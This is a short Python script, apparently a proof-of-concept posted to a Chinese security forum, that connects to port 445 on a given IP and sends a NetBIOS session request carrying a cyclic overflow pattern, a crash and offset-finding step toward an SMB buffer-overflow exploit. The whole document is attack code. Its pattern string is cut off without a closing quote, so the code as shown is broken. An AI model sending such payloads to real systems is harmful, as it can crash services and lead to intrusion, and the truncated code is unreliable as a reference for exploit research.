 #!/usr/bin/env python
import socket
import struct
import sys
sequence = 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A
NETBIOS_SESSION_REQUEST = "\x81"
NETBIOS_SESSION_FLAGS = "\x00"
# payload is SIZE1-BUF1 SIZE2-BUF2 SIZE3-BUF3 [...]
payload = "\xff" + sequence
header = struct.pack("!ccH", NETBIOS_SESSION_REQUEST, NETBIOS_SESSION_FLAGS, len(payload))
def open_connection(ip):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((ip, 445))
    return s
def send_payload(ip):
    s = open_connection(ip)
    s.send(header + payload)
    s.close()
if __name__ == '__main__':
    if len(sys.argv) != 2:
        print "%s ip" % sys.argv[0]
        sys.exit(1)
    send_payload(sys.argv[1])
先知社区